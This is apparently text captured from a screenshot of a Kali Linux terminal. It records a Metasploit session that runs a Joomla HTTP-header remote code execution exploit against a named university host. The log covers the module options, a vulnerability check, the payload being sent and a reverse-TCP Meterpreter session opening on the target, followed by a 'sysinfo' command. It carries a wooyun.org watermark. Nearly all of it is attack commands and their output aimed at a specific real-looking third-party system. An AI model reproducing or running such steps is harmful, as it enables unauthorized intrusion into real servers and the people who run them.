 root@kali: ~ × root@kali: /usr/share/metasploi... × root@kali: /usr/share/metasploi... × e
msf exploit(joomla_http_header_rce) > show options
Module options (exploit/multi/http/joomla_http_header_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
HEADER X-FORWARDED-FOR yes The header to use for exploitation (Accepted: USER-AGENT, X-FORWARDED-FOR)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST nokia.ic.polyu.edu.hk yes The target address
RPORT 80 yes The target port
TARGETURI /joomla/ yes The path to joomla
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 80 yes The listen port
Exploit target:
Id Name
-- ----
0 Joomla 1.5.0 - 3.4.5
msf exploit(joomla_http_header_rce) > check
[*] nokia.ic.polyu.edu.hk:80 - Found PHP version PHP/5.6.12
[*] nokia.ic.polyu.edu.hk:80 - Detected Joomla version 3.4.4
[*] nokia.ic.polyu.edu.hk:80 - The target appears to be vulnerable.
msf exploit(joomla_http_header_rce) > exploit
[-] Handler failed to bind to
[*] Started reverse handler on 0.0.0.0:80
[*] nokia.ic.polyu.edu.hk:80 - Found PHP version PHP/5.6.12
[*] nokia.ic.polyu.edu.hk:80 - Detected Joomla version 3.4.4
[*] nokia.ic.polyu.edu.hk:80 - Sending payload ...
[*] Sending stage (33068 bytes) to 127.0.0.1
[*] Meterpreter session 7 opened (127.0.0.1:80 -> 127.0.0.1:58668) at 2015-12-29 09:14:07 -0500
^C[-] nokia.ic.polyu.edu.hk:80 - Exploit failed: Interrupt
meterpreter > sysinfo
www.wooyun.org